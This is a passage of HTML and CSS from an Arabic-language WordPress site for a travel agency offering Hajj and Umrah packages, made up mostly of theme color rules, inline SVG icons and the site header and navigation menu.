.popular-destination .grid .col .text-holder .title a:hover,
.popular-destination .grid .col .text-holder .title a:focus,
.our-features .features-holder .col .text-holder .title a:hover,
.our-features .features-holder .col .text-holder .title a:focus,
.our-features .features-holder .col .icon-holder,
.popular-destination .grid .col .text-holder .meta-info svg,
.featured-trip .grid .text-holder .title a:hover,
.featured-trip .grid .text-holder .title a:focus,
.featured-trip .grid .text-holder .meta-info svg,
.our-deals .grid .text-holder .title a:hover,
.our-deals .grid .text-holder .title a:focus,
.our-deals .grid .text-holder .meta-info svg,
.blog-section .grid .post .text-holder .posted-on a:hover,
.blog-section .grid .post .text-holder .posted-on a:focus,
.blog-section .grid .post .text-holder .entry-title a:hover,
.blog-section .grid .post .text-holder .entry-title a:focus,
.blog-section .grid .post .entry-footer span svg,
.blog-section .grid .post .entry-footer a:hover,
.blog-section .grid .post .entry-footer a:focus,
.blog-section .grid .post .entry-footer .like:hover,
.blog-section .grid .post .entry-footer:focus,
.site-footer .footer-b a:hover,
.site-footer .footer-b a:focus,
#crumbs .separator,
#primary .post .entry-header .entry-meta .posted-on a:hover,
#primary .post .entry-header .entry-meta .posted-on a:focus,
#primary .post .entry-header .entry-title a:hover,
#primary .post .entry-header .entry-title a:focus,
#primary .post .entry-footer .btn-holder .btn-more:hover,
#primary .post .entry-footer .btn-holder .btn-more:focus,
#primary .post .entry-footer .meta-info svg,
#primary .post .entry-footer .meta-info a:hover,
#primary .post .entry-footer .meta-info a:focus,
#primary .post .entry-footer .meta-info .like:hover,
#primary .post .entry-footer .meta-info .like:focus,
#primary .post .entry-footer .social-networks li a,
.pagination a:hover,
.pagination a:focus,
.pagination .current,
.pagination .prev:before,
.pagination .next:before,
.posts-navigation .nav-links .nav-previous a:hover,
.posts-navigation .nav-links .nav-previous a:focus,
.posts-navigation .nav-links .nav-next a:hover,
.posts-navigation .nav-links .nav-next a:focus,
#crumbs a:hover,
#crumbs a:focus,
button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover,
.post-navigation .nav-holder a:hover .post-title,
.post-navigation .nav-holder a:focus .post-title,
.related-post .col .text-holder .post-title a:hover,
.related-post .col .text-holder .post-title a:focus,
.related-post .col .text-holder .posted-on a:hover,
.related-post .col .text-holder .posted-on a:focus,
.comments-area .comment-body .reply a:hover,
.comments-area .comment-body .reply a:focus,
.widget_raratheme_popular_post ul li .entry-header .entry-title a:hover,
.widget_raratheme_popular_post ul li .entry-header .entry-title a:focus,
.widget_raratheme_recent_post ul li .entry-header .entry-title a:hover,
.widget_raratheme_recent_post ul li .entry-header .entry-title a:focus,
.widget_raratheme_popular_post ul li .entry-header .entry-meta a:hover,
.widget_raratheme_popular_post ul li .entry-header .entry-meta a:focus,
.widget_raratheme_recent_post ul li .entry-header .entry-meta a:hover,
.widget_raratheme_recent_post ul li .entry-header .entry-meta a:focus,
.widget ul li a:hover,
.widget ul li a:focus,
.page-template-about .clients #clients-slider .owl-prev:after,
.page-template-about .clients #clients-slider .owl-next:after,
.page-template-template-activities .activities-holder .item .text-holder .btn-more:hover,
.page-template-template-activities .activities-holder .item .text-holder .btn-more:focus,
.page-template-template-trip_types .trip_types-holder .item .text-holder .btn-more:hover,
.page-template-template-trip_types .trip_types-holder .item .text-holder .btn-more:focus,
.archive .trip-content-area .grid .text-holder .title a:hover,
.archive .trip-content-area .grid .text-holder .title a:focus,
.archive .trip-content-area .grid .text-holder .meta-info svg,
.trip-facts-value .trip-facts-text label, .trip-facts-value .trip-facts-textarea label,
.single-trip #wte_enquiry_contact_form .package-name-holder .input,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .entry-title a:hover,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .entry-title a:focus,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .meta-info svg,
.single-trip .related-trips .grid .col .text-holder .title a:hover,
.single-trip .related-trips .grid .col .text-holder .title a:focus,
.single-trip .related-trips .grid .col .text-holder .meta-info svg,
.trip-search form .advanced-search-field .custom-select:before,
.trip-search form .trip-duration strong:before,
.trip-search form .trip-cost strong:before,
.group-discount-pop .popup-inner table tbody svg,
.next-trip-info .next-departure-list li .left,
.fixed-starting .dd-list table tbody .accordion-cost svg,
#crumbs span.current a, 
.fixed-starting .dd-list table tbody .accordion-cost svg, 
.dd-list table tr td svg{
color: #523a62;
}

#activities-slider .owl-prev:after{
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23523a62' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
}

#activities-slider .owl-next:after{
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23523a62' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
}

#destination-slider .owl-next:after{
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23523a62' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
}

#destination-slider .owl-prev:after{
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23523a62' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
}

.banner .form-holder .search-form input[type="submit"],
.trip-search form .search-dur .ui-slider-horizontal .ui-slider-range,
.trip-search form .search-price .ui-slider-horizontal .ui-slider-range{
background-color: #523a62;
}

.trip-search form .search-dur .ui-slider-horizontal .ui-slider-handle,
.trip-search form .search-price .ui-slider-horizontal .ui-slider-handle{
border-left-color: #523a62;
}

.bslider .banner-text .btn,
.cta .text .btn-more,
#primary .post .entry-footer .btn-holder .btn-more,
button, input[type="button"],
input[type="reset"],
input[type="submit"]{
border-color: #523a62;
background: #523a62; 
}

.bslider .owl-prev:hover circle,
.bslider .owl-next:hover circle,
#activities-slider .owl-prev:hover circle,
#activities-slider .owl-next:hover circle,
#destination-slider .owl-prev:hover circle,
#destination-slider .owl-next:hover circle,
.our-features .features-holder .col:hover circle,
.our-features .features-holder .col:hover circle,
#testimonial-carousel .owl-prev:hover circle,
#testimonial-carousel .owl-next:hover circle,
#clients-slider .owl-prev:hover circle,
#clients-slider .owl-next:hover circle,
#team-slider .owl-prev:hover circle,
#team-slider .owl-next:hover circle{
stroke: #523a62;
}

.about .text-holder .btn-more,
.popular-destination .btn-holder .btn-more,
.featured-trip .grid .text-holder .btn-more,
.featured-trip .btn-holder .btn-more,
.our-deals .grid .text-holder .btn-more,
.our-deals .btn-holder .btn-more,
.blog-section .btn-holder .btn-more,
.widget_travel_agency_featured_widget .readmore,
#primary .post .entry-header .entry-meta .cat-links a,
#load-posts a,
.archive .trip-content-area .grid .text-holder .btn-more,
.archive .trip-content-area .grid .text-holder .wp-travel-engine-cart,
.trip-search-result #primary .advanced-search-wrapper .sidebar ul li [type="checkbox"]:checked+span:before,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .btn-more, .trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .wp-travel-engine-cart,
.single-trip .related-trips .grid .col .text-holder .btn-holder .btn-more{
border-color: #523a62;
}

#primary .post .entry-header .entry-meta .cat-links a:hover,
#primary .post .entry-header .entry-meta .cat-links a:focus{
background: #523a62;
border-color: #523a62;
}

.popular-destination .grid .col .price-holder span:before,
.featured-trip .grid .img-holder .price-holder span:before,
.our-deals .grid .img-holder .price-holder span:before,
.archive .trip-content-area .grid .img-holder .price-holder span:before,
#tabs-container .tab-inner-wrapper .tab-anchor-wrapper .nav-tab-active:after,
.single-trip .related-trips .grid .col .img-holder .price-holder span:before,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder .price-holder span:before{
border-top-color: #523a62;
}

.popular-destination .grid .col .price-holder span:after,
.featured-trip .grid .img-holder .price-holder span:after,
.our-deals .grid .img-holder .price-holder span:after,
.archive .trip-content-area .grid .img-holder .price-holder span:after,
.single-trip .related-trips .grid .col .img-holder .price-holder span:after,
.trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .img-holder .price-holder span::after{
border-bottom-color: #523a62;
}

#primary .post .entry-content blockquote,
#primary .page .entry-content blockquote{
border-left-color: #523a62;
}

.trip-search-result #primary .advanced-search-wrapper .sidebar .advanced-search-field .ui-slider-horizontal .ui-slider-handle{
border-left-color: #523a62;
}

.trip-search form .advanced-search-field h3{font-family: Cairo;}

.main-navigation ul li:hover:after,
.main-navigation ul li:focus:after{
background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23523a62' viewBox='0 0 320 512'%3E%3Cpath d='M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z'/%3E%3C/svg%3E") center center no-repeat;
}

.trip-search form .advanced-search-field .custom-select:before {
background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23523a62' viewBox='0 0 384 512'%3E%3Cpath d='M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z'/%3E%3C/svg%3E") center center no-repeat;
}

.trip-search form .trip-activities .custom-select:before {
background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23523a62' viewBox='0 0 384 512'%3E%3Cpath d='M380.15 510.837a8 8 0 0 1-10.989-2.687l-125.33-206.427a31.923 31.923 0 0 0 12.958-9.485l126.048 207.608a8 8 0 0 1-2.687 10.991zM142.803 314.338l-32.54 89.485 36.12 88.285c6.693 16.36 25.377 24.192 41.733 17.501 16.357-6.692 24.193-25.376 17.501-41.734l-62.814-153.537zM96 88c24.301 0 44-19.699 44-44S120.301 0 96 0 52 19.699 52 44s19.699 44 44 44zm154.837 169.128l-120-152c-4.733-5.995-11.75-9.108-18.837-9.112V96H80v.026c-7.146.003-14.217 3.161-18.944 9.24L0 183.766v95.694c0 13.455 11.011 24.791 24.464 24.536C37.505 303.748 48 293.1 48 280v-79.766l16-20.571v140.698L9.927 469.055c-6.04 16.609 2.528 34.969 19.138 41.009 16.602 6.039 34.968-2.524 41.009-19.138L136 309.638V202.441l-31.406-39.816a4 4 0 1 1 6.269-4.971l102.3 129.217c9.145 11.584 24.368 11.339 33.708 3.965 10.41-8.216 12.159-23.334 3.966-33.708z'/%3E%3C/svg%3E") center center no-repeat;
}

.trip-search form .trip-dates .custom-select:before {
background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23523a62' viewBox='0 0 448 512'%3E%3Cpath d='M436 160H12c-6.6 0-12-5.4-12-12v-36c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48v36c0 6.6-5.4 12-12 12zM12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm116 204c0-6.6-5.4-12-12-12H76c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12H76c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm128 128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm128 128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40z'/%3E%3C/svg%3E") center center no-repeat;
}

.trip-search form .trip-duration strong:before {
background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23523a62' viewBox='0 0 448 512'%3E%3Cpath d='M436 160H12c-6.6 0-12-5.4-12-12v-36c0-26.5 21.5-48 48-48h48V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h128V12c0-6.6 5.4-12 12-12h40c6.6 0 12 5.4 12 12v52h48c26.5 0 48 21.5 48 48v36c0 6.6-5.4 12-12 12zM12 192h424c6.6 0 12 5.4 12 12v260c0 26.5-21.5 48-48 48H48c-26.5 0-48-21.5-48-48V204c0-6.6 5.4-12 12-12zm116 204c0-6.6-5.4-12-12-12H76c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12H76c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm128 128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm128 128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40zm0-128c0-6.6-5.4-12-12-12h-40c-6.6 0-12 5.4-12 12v40c0 6.6 5.4 12 12 12h40c6.6 0 12-5.4 12-12v-40z'/%3E%3C/svg%3E") center center no-repeat;
}

.trip-search form .trip-cost strong:before {
background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23523a62' viewBox='0 0 288 512'%3E%3Cpath d='M211.9 242.1L95.6 208.9c-15.8-4.5-28.6-17.2-31.1-33.5C60.6 150 80.3 128 105 128h73.8c15.9 0 31.5 5 44.4 14.1 6.4 4.5 15 3.8 20.5-1.7l22.9-22.9c6.8-6.8 6.1-18.2-1.5-24.1C240.4 74.3 210.4 64 178.8 64H176V16c0-8.8-7.2-16-16-16h-32c-8.8 0-16 7.2-16 16v48h-2.5C60.3 64 14.9 95.8 3.1 143.6c-13.9 56.2 20.2 111.2 73 126.3l116.3 33.2c15.8 4.5 28.6 17.2 31.1 33.5C227.4 362 207.7 384 183 384h-73.8c-15.9 0-31.5-5-44.4-14.1-6.4-4.5-15-3.8-20.5 1.7l-22.9 22.9c-6.8 6.8-6.1 18.2 1.5 24.1 24.6 19.1 54.6 29.4 86.3 29.4h2.8v48c0 8.8 7.2 16 16 16h32c8.8 0 16-7.2 16-16v-48h2.5c49.2 0 94.6-31.8 106.4-79.6 13.9-56.2-20.2-111.2-73-126.3z'/%3E%3C/svg%3E") center center no-repeat;
}

.pagination .prev:before {
background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23523a62' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
}

.pagination .next:before {
background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23523a62' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
}

#tabs-container .tab-content .overview ul li:before {
background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23523a62' viewBox='0 0 512 512'%3E%3Cpath d='M256 8C119.033 8 8 119.033 8 256s111.033 248 248 248 248-111.033 248-248S392.967 8 256 8zm0 48c110.532 0 200 89.451 200 200 0 110.532-89.451 200-200 200-110.532 0-200-89.451-200-200 0-110.532 89.451-200 200-200m140.204 130.267l-22.536-22.718c-4.667-4.705-12.265-4.736-16.97-.068L215.346 303.697l-59.792-60.277c-4.667-4.705-12.265-4.736-16.97-.069l-22.719 22.536c-4.705 4.667-4.736 12.265-.068 16.971l90.781 91.516c4.667 4.705 12.265 4.736 16.97.068l172.589-171.204c4.704-4.668 4.734-12.266.067-16.971z'/%3E%3C/svg%3E") center center no-repeat;
}

#clients-slider .owl-next:after {
background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23523a62' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
}

#clients-slider .owl-prev:after {
background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='%23523a62' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
}

@media only screen and (min-width: 1025px){
.header-five .main-navigation > div > ul > li > a:hover,
.header-five .main-navigation > div > ul > li > a:focus,
.header-five .main-navigation > div > ul > li:hover,
.header-five .main-navigation > div > ul > li:focus,
.header-five .main-navigation > div > ul > li:hover > a,
.header-five .main-navigation > div > ul > li:focus > a,
.header-five .main-navigation > div > ul > .current-menu-item > a,
.header-five .main-navigation > div > ul > .current-menu-ancestor > a,
.header-five .main-navigation > div > ul > .current_page_item > a,
.header-five .main-navigation > div > ul > .current_page_ancestor > a{
background: #523a62;
}
}

@media only screen and (max-width: 1024px){
.nav-holder .container,
#site-navigation{
background: #523a62;
}
}




</style>		<style type="text/css" id="wp-custom-css">
			.site-branding .site-title, .main-navigation ul, .banner .form-holder .text h1, .banner .form-holder .text h2, .banner .form-holder .search-form input[type="submit"], .about .text-holder .title, .about .text-holder .btn-more, .activities .section-header .section-title, #activities-slider .text-holder .title, #activities-slider .title-holder, .popular-destination .section-header .section-title, .popular-destination .grid .col .text-holder .title, .popular-destination .btn-holder .btn-more, .our-features .section-header .section-title, .our-features .features-holder .col .text-holder .title, .featured-trip .section-header .section-title, .featured-trip .grid .text-holder .title, .featured-trip .grid .text-holder .btn-more, .featured-trip .btn-holder .btn-more, .stats .section-header .section-title, .stats .grid .col .raratheme-sc-holder .hs-counter, .our-deals .section-header .section-title, .our-deals .grid .text-holder .title, .our-deals .grid .text-holder .btn-more, .our-deals .btn-holder .btn-more, .testimoinal .section-header .section-title, #testimonial-carousel .holder .title, .cta .text .title, .cta .text .btn-more, .blog-section .section-header .section-title, .blog-section .grid .post .text-holder .entry-title, .blog-section .btn-holder .btn-more, .clients .section-header .section-title, .widget .widget-title, .widget_travel_agency_featured_widget .readmore, .widget_raratheme_popular_post ul li .entry-header .entry-title, .widget_raratheme_recent_post ul li .entry-header .entry-title, #primary .post .entry-header .entry-title, #primary .post .entry-footer .btn-holder .btn-more, #primary .post .entry-content .dropcap, #primary .page .entry-content .dropcap, #primary .post .entry-content blockquote, #primary .page .entry-content blockquote, #primary .post .entry-content .pull-left, #primary .page .entry-content .pull-left, #primary .post .entry-content .pull-right, #primary .page .entry-content .pull-right, button, input[type="button"], input[type="reset"], input[type="submit"], .post-navigation .post-title, .related-post .title, .comments-area .comments-title, .comments-area .comment-body .fn, .comments-area .comment-reply-title, .page-header .page-title, .page-template-team .page-header .page-title, .team-holder .item .text .name, .page-template-about .about-intro .text-holder .title, .services .section-header .section-title, .services .grid .col .text-holder .service-title, .team-section .section-header .section-title, .page-template-contact .contact-info .grid .title, .contact-form-section .section-header .section-title, .page-template-template-destination .destination-holder .item .child-title, .page-template-template-activities .activities-holder .item .text-holder .title, .page-template-template-trip_types .trip_types-holder .item .text-holder .title, .page-template-template-activities .activities-holder .item .title-holder, .page-template-template-trip_types .trip_types-holder .item .title-holder, .archive .trip-content-area .activity-title, .archive .trip-content-area .grid .text-holder .title, .archive .trip-content-area .grid .text-holder .btn-more, .archive .trip-content-area .grid .text-holder .wp-travel-engine-cart, .single-trip .trip-post .entry-header .entry-title, .itinerary .itinerary-content .title, #tabs-container .tab-content h1, #tabs-container .tab-content h2, #tabs-container .tab-content h3, #tabs-container .tab-content h4, #tabs-container .tab-content h5, #tabs-container .tab-content h6, .faq .faq-row .accordion-tabs-toggle, .single-trip #wte_enquiry_contact_form h2, .trip-content-area .widget-area .trip-price .price-holder .top-price-holder, .trip-content-area .widget-area .trip-price .price-holder form .total-amt, .trip-content-area .widget-area .trip-price .price-holder form .check-availability, .trip-content-area .widget-area .trip-price .price-holder form .book-submit, .place-order-form-secondary-wrapper .trip-property li, #primary .page .entry-content .trip-title, .relation-options-title, .personal-options-title, .archive .trip-content-area .grid .btn-loadmore span, .trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .grid .text-holder .entry-title, .trip-search-result #primary .advanced-search-wrapper .wte-advanced-search-wrap .foundPosts, .single-trip .related-trips .section-header .section-title, .single-trip .related-trips .grid .col .text-holder .title, .single-trip .related-trips .grid .col .text-holder .btn-holder .btn-more, .trip-search h3, .trip-search-result #primary .advanced-search-wrapper .sidebar h2, .trip-search-result #primary .advanced-search-wrapper .sidebar h3, #primary .page .entry-content .payment-method h3, .bslider .banner-text .title, .page-template-template-activities .activities-holder .item .img-holder .title-holder, .page-template-template-trip_types .trip_types-holder .item .img-holder .title-holder, #primary .post .entry-content .trip-content-area .grid .text-holder .title, #primary .page .entry-content .trip-content-area .grid .text-holder .title {
    font-family: Cairo;
}


.main-navigation ul ul {
    background: #523a62;
}

.main-navigation ul li a {
    color: #fff;
}

.grecaptcha-badge {opacity:0}

.header-b {
    padding: 10px 0;
}

.owl-carousel .owl-stage-outer {
    max-height: 500px;
}


.bslider {
    max-width: 1350px;
    margin: auto;
}

.our-deals {
    padding: 0 0 50px;
}



select,
.trip-cost strong,
.trip-duration strong {
	padding-right: 30px;
}


.trip-facts-value li svg {
	margin-left: 15px;
}

.trip-facts-value li {
	flex-grow: 0;
	align-items: center;
}

.trip-facts-value{
	justify-content: center;
}

.secondary-trip-info .wte-trip-facts {
	    background: #523a62;
	    margin: 0 0;
	    padding: 10px 30px;

    /* box-shadow: 0 20px 38px rgba(0, 0, 0, 0.15); */
}

.trip-facts-value, .trip-facts-value li svg, .secondary-trip-info .wte-trip-facts .widget-title{ 
    color: white;
}

.trip-facts-value .trip-facts-text label, .trip-facts-value .trip-facts-textarea label, .trip-facts-value label {
    font-size: 15px;
    line-height: 1.538em;
    font-weight: 700;
    color: white;
}

.secondary-trip-info .wte-trip-facts .widget-title {
    font-size: 18px;
    line-height: 1.5em;
    color: #FFF;
    text-transform: uppercase;
    font-weight: 700;
    margin: 0 0 25px;
}


#wte-advanced-search-form-shortcode {
  max-width: 500px;
	    margin: auto;
}


.trip-search {
    margin: -55px 0 60px;
	  text-align: center;
}

#content {
    margin-top: 10px;
}

.single-trip #content {
    margin-top: 10px;
}





#activities-slider .owl-next:after{
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='' viewBox='0 0 192 512'%3E%3Cpath d='M192 127.338v257.324c0 17.818-21.543 26.741-34.142 14.142L29.196 270.142c-7.81-7.81-7.81-20.474 0-28.284l128.662-128.662c12.599-12.6 34.142-3.676 34.142 14.142z'/%3E%3C/svg%3E") center center no-repeat;
}

#activities-slider .owl-prev:after{
  background: url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' fill='' viewBox='0 0 192 512'%3E%3Cpath d='M0 384.662V127.338c0-17.818 21.543-26.741 34.142-14.142l128.662 128.662c7.81 7.81 7.81 20.474 0 28.284L34.142 398.804C21.543 411.404 0 402.48 0 384.662z'/%3E%3C/svg%3E") center center no-repeat;
}







@media only screen and (max-width: 767px) {
.bslider .owl-nav {
    display: block;
}

.bslider .owl-prev svg, .bslider .owl-next svg {
    position: absolute;
    top: -2px;
    left: -2px;
    display: none;
}

.bslider .owl-prev {
    top: 50%;
    left: 0;
    width: 30px;
}


.bslider .owl-next {
    right: 0;
    width: 30px;
}

}		</style>
		
</head>

<body class="rtl trip-template-default single single-trip postid-2547 wp-custom-logo custom-background-image custom-background leftsidebar elementor-default" itemscope itemtype="http://schema.org/WebPage" onclick="">
	
    <div id="page" class="site">
    
<header class="site-header header-two" itemscope itemtype="http://schema.org/WPHeader">
	<div class="header-holder">
		
        <div class="header-t">
			<div class="container">				
                <div class="left">
					<div class="opening-time"><i class="fa fa-clock-o"></i><span class="time">مواعيد العمل: من السبت للخميس 9:00ص - 5:00م</span></div>				</div><!-- .left -->				
                <div class="right">
					<ul class="social-networks"><li><a href="https://www.facebook.com/seventeentravel" target="_blank" rel="nofollow"><i class="fa fa-facebook"></i></a></li><li><a href="https://www.instagram.com/seventeentravel" target="_blank" rel="nofollow"><i class="fab fa-instagram"></i></a></li></ul><a href="mailto:info@seventeentravel.com" class="email-link"><i class="fa fa-envelope-open-o"></i><span class="email">info@seventeentravel.com</span></a>				</div><!-- .right -->                
			</div>
		</div><!-- .header-t -->        
		
        <div class="header-b">
			<div class="container">
				    <div class="site-branding" itemscope itemtype="http://schema.org/Organization">
		<a href="https://seventeentravel.com/" class="custom-logo-link" rel="home"><img width="100" height="100" src="https://seventeentravel.com/wp-content/uploads/2020/03/cropped-seventeen-travel-100.png" class="custom-logo" alt="Seventeen Travel" srcset="https://seventeentravel.com/wp-content/uploads/2020/03/cropped-seventeen-travel-100.png 100w, https://seventeentravel.com/wp-content/uploads/2020/03/cropped-seventeen-travel-100-60x60.png 60w" sizes="(max-width: 100px) 100vw, 100px" /></a>        <div class="text-logo">
                            <p class="site-title" itemprop="name"><a href="https://seventeentravel.com/" rel="home" itemprop="url">Seventeen Travel</a></p>
            				<p class="site-description" itemprop="description">Seventeen Travel</p>
			        </div>
	</div><!-- .site-branding -->
    <div class="right"><span class="phone-label">اتصل بنا الآن</span><a href="tel:01272171717" class="tel-link"><span class="phone">012 72171717</span></a></div>			</div>
		</div><!-- .header-b -->
	</div><!-- .header-holder -->    
	
    <div class="sticky-holder"></div>
    
    <div class="nav-holder">
		<div class="container">
			<div class="holder">
				    
    <a href="https://seventeentravel.com/" class="home-link"><i class="fa fa-home"></i></a>
    <div id="primary-toggle-button">القائمة<i class="fa fa-bars"></i></div>
        
    <nav id="site-navigation" class="main-navigation" itemscope itemtype="http://schema.org/SiteNavigationElement">
		<div class="menu-header-menu-container"><ul id="primary-menu" class="menu"><li id="menu-item-1654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1654"><a href="https://seventeentravel.com/">الرئيسية</a></li>
<li id="menu-item-2451" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2451"><a href="https://seventeentravel.com/hajj/hajj-packages/">الحج</a>
<ul class="sub-menu">
	<li id="menu-item-2280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2280"><a href="https://seventeentravel.com/hajj/hajj-packages/">برامج الحج</a></li>
	<li id="menu-item-2244" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2244"><a href="https://seventeentravel.com/hajj/hajj-docs/">المستندات المطلوبة للحج</a></li>
	<li id="menu-item-2232" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2232"><a href="https://seventeentravel.com/hajj/hajj-rituals/">مناسك الحج</a></li>
</ul>
</li>
<li id="menu-item-2450" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-2450"><a href="https://seventeentravel.com/omrah/omrah-packages/">العمرة</a>
<ul class="sub-menu">
	<li id="menu-item-2206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2206"><a href="https://seventeentravel.com/omrah/omrah-packages/">برامج العمرة</a></li>
	<li id="menu-item-2243" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2243"><a href="https://seventeentravel.com/omrah/omra-docs/">المستندات المطلوبة للعمرة</a></li>
